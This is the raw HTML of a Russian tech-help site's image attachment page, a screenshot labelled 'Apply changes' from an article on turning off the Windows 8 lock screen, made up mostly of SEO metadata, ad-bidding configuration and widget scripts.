

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/otklyuchit-ekran-blokirovki-v-windows-8/primenit-izmeneniya/
body_size: 45696
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Применить изменения - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Применить изменения - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png","name":"\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2014-11-07T11:25:29+00:00","dateModified":"2014-11-07T11:25:29+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u043a\u0440\u0430\u043d \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438 \u0432 windows 8?","item":"https://faqpc.ru/otklyuchit-ekran-blokirovki-v-windows-8/"},{"@type":"ListItem","position":3,"name":"\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Применить изменения&raquo;" href="https://faqpc.ru/otklyuchit-ekran-blokirovki-v-windows-8/primenit-izmeneniya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/1142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=1142' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fotklyuchit-ekran-blokirovki-v-windows-8%2Fprimenit-izmeneniya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fotklyuchit-ekran-blokirovki-v-windows-8%2Fprimenit-izmeneniya%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/windows-8/">Windows 8</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/otklyuchit-ekran-blokirovki-v-windows-8/">Как отключить экран блокировки в windows 8?</a></span> &raquo; <span class="current">Применить изменения</span></div><!-- .breadcrumbs -->		
				<h1>Применить изменения</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png'><img width="300" height="225" src="https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya-300x225.png" class="attachment-medium size-medium colorbox-1142 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya-300x225.png 300w, https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya-600x450.png 600w, https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya-900x675.png 900w, https://faqpc.ru/wp-content/uploads/2014/11/Primenit-izmeneniya.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">58</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c1142',
        id: '30634',
        channel: '1142'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
